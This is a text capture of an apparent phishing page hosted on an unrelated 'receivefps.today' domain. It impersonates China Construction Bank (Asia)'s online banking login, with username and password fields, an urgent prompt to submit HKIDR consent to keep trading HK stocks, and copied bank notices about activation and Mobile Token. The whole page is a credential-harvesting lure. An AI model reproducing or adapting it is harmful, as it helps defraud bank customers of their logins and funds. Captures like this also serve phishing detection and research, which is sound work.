 2025-02-27 07:23 https://carousell-fps.receivefps.today/auth/237941643?refer=null&bank=29
Personal Private Enterprise 简体 / 繁体 | Contact us | Online Customer Services
中国建设银行(亞洲) Online Personal Banking
China Construction Bank(Asia)
Submit Consent for HKIDR Now
For You to Continue Buying HK Stocks
Personal Banking
Username
Password Soft Keyboard
Logon
Remember Username Forgot password?
Forgot Username
Not register Online Banking Yet? Register Now
January February March April
investment involves risks.
What's New: Welcome
Activate Online Banking Services
If you submitted your application for Online Banking and Mobile
Banking Services to any of our branches and have already received
the activation SMS/email, please click "Activate Now" to activate the
Mobile Token
Mobile Token is now available in CCB (HK&MO) Mobile App. You may
download and logon our Mobile Banking for activation, to enjoy safer and
quicker e-Banking experience.